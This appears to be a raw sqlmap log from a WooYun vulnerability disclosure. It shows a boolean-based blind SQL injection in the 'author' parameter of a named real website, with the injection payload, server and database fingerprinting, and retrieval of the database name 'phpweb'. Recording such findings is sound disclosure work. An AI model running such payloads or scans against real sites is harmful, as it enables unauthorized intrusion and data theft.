 GET parameter 'author' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: author (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: author=kacc_123' AND 6757=6757 AND 'xxwp'='xxwp
---
[13:28:10] [INFO] testing MySQL
[13:28:10] [INFO] confirming MySQL
[13:28:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[13:28:10] [INFO] fetching current database
[13:28:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:28:10] [INFO] retrieved: phpw
[13:28:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
eb
current database: 'phpweb'
[13:28:38] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.hanzify.org'
www.wooyun.org
[*] shutting down at 13:28:38